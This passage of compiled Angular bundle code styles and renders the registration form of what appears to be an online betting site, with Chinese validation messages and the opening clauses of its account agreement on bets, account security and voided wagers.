.tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:hover{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-0[_ngcontent-%COMP%]{padding-right:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-1[_ngcontent-%COMP%]{padding-left:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]{position:relative;padding:10px;margin:10px;border:3px solid #9e6e26;border-radius:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   legend[_ngcontent-%COMP%]{width:auto;color:#fc9;font-size:12px;font-weight:700;letter-spacing:3px;border:none}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   .sliderVerify[_ngcontent-%COMP%]{margin-left:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]{height:40px;display:-webkit-box;display:flex;margin-bottom:15px;position:relative}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .requiredItem[_ngcontent-%COMP%]{margin-left:10px;color:red;line-height:40px;font-size:12px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .pre-icon[_ngcontent-%COMP%]{display:block;padding-top:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .item-after[_ngcontent-%COMP%]{width:177px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]{width:106px;height:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]   nz-select[_ngcontent-%COMP%]{font-size:14px;color:#c2a77d}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]     .ant-select-selection{border-top-left-radius:0;border-bottom-left-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]{width:117px;height:40px;padding:1px;border:1px solid #d9d9d9;border-top-right-radius:4px;border-bottom-right-radius:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:35px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .form-item-error[_ngcontent-%COMP%]{color:#ecb950;font-size:12px;line-height:1;padding-top:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]{padding:0 10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:626px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:20px 0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .quick-login-form-button[_ngcontent-%COMP%]{width:69px;height:29px;margin-right:20px;background:url(/pcCFPB/images/lottery/register-icons.png) no-repeat;border:none;color:#333;border-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]{color:#ffe4ca;line-height:26px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{padding:10px;color:#6c6c6c;margin:15px 0;background:#fef5e3;cursor:pointer;text-align:center;border-radius:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .ant-input[_ngcontent-%COMP%]{width:177px!important}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]{position:absolute;top:5px;right:321px;width:100px;height:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]     .ant-btn-primary[disabled]{color:rgba(0,0,0,.6)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .refresh-button[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:3px;display:block}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .countdown[_ngcontent-%COMP%]{width:100%;height:30px;background:#ddd;color:#6c6c6c;text-align:center;line-height:30px;cursor:pointer;border-radius:3px}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#101010;z-index:105;opacity:.1}#index-dailog[_ngcontent-%COMP%]{width:960px;height:auto;position:fixed;top:50%;left:50%;margin-left:-480px;margin-top:-270px;z-index:106;border-radius:8px;background:#fff;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:40px;line-height:40px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e3e3e3));background:linear-gradient(top,#fff,#e3e3e3);background:-moz-linear-gradient(top,#fff,#e3e3e3);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e3e3e3));font-size:22px;font-weight:500;text-align:left;border-radius:6px 6px 0 0}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{display:block;font-weight:500;height:40px;line-height:40px;background:0 0;font-size:20px;padding-left:30px;color:#101010}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:15px;height:15px;cursor:pointer;background:url(/pcCFPB/images/close.png);-webkit-transition:-webkit-transform 1s ease-out;-moz-transition:-moz-transform 1s ease-out;-o-transition:-o-transform 1s ease-out;-ms-transition:-ms-transform 1s ease-out}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:hover{color:red;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{height:450px;background:#fff;text-align:left;font-size:14px;padding-left:8px;overflow-y:scroll;overflow-x:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]{overflow:hidden}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:first-of-type   h4[_ngcontent-%COMP%]{margin-top:20px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{line-height:27px;font-size:16px;color:#101010;padding:0 10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{display:block;height:30px;line-height:30px;font-size:18px}[_nghost-%COMP%]     .ant-form-item-label>label::after{content:''}[_nghost-%COMP%]     #verify-warp{margin-bottom:22px;border-radius:4px}[_nghost-%COMP%]     #verify-warp p{font-size:14px!important}[_nghost-%COMP%]     #verify-warp #slider{border-radius:4px}[_nghost-%COMP%]     #verify-warp.sliding #slider{background:#fef5e3!important;border:1px solid #cbcbcb!important}[_nghost-%COMP%]     #verify-warp.sliding #slider #slider-btn{background-color:#cbcbcb!important}[_nghost-%COMP%]     #verify-warp.slided #slider{background:#fef5e3!important;border:1px solid #c2a77d!important}[_nghost-%COMP%]     #verify-warp.slided #slider #slider-btn{background-color:#c2a77d!important}  .ant-form-item-label>label{color:#ffe4ca;font-size:12px;display:inline-block;width:90px}  .ant-form-item{margin-bottom:0}  .ng-trigger-helpMotion{font-size:12px;width:200%}  .has-error .ant-form-explain,   .has-error .ant-form-split{color:#ecb950}"]],data:{}});function Ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.placeholder)}))}function Dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.message)}))}function Ll(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,Ul)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Dl)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t)}),null)}function $l(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function jl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function Ql(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function Zl(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,$l)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,jl)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Ql)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function Wl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function Al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function Bl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function Xl(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,Wl)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Al)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Bl)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function Gl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"button",[["class","refresh-button"],["nz-button",""],["nzType","primary"],["type","button"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.sendMessageCode()&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](2,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,21,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u53d1\u9001\u9a8c\u8bc1\u7801 "]))],(function(l,n){l(n,2,0,"primary")}),(function(l,n){l(n,0,0,n.component.pMobileNo.invalid,t["\u0275nov"](n,2).nzWave)}))}function Jl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"div",[["class","countdown"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["\u5012\u8ba1\u65f6 "," s"]))],null,(function(l,n){l(n,1,0,n.component.deadline/1e3)}))}function Kl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function Yl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,174,"div",[["id","index-dailog"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","ui_t"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f00\u6237\u534f\u8bae"])),(l()(),t["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!1)&&t),t}),null,null)),(l()(),t["\u0275eld"](6,0,null,null,168,"div",[["class","nav-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,167,"div",[["class","contents"]],null,null,null,null,null)),(l()(),t["\u0275eld"](8,0,null,null,28,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u901a\u5219"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\u3002 "])),(l()(),t["\u0275eld"](12,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\u3002\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\u3002 "])),(l()(),t["\u0275eld"](14,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\u3002 "])),(l()(),t["\u0275eld"](18,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\u3002 "])),(l()(),t["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](22,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\u3002 "])),(l()(),t["\u0275eld"](24,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](26,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\u3002 "])),(l()(),t["\u0275eld"](28,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\u3002\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](30,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u3002 "])),(l()(),t["\u0275eld"](32,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u3002\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\u3002\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u5b98\u7f51\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb \u3002 "])),(l()(),t["\u0275eld"](34,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 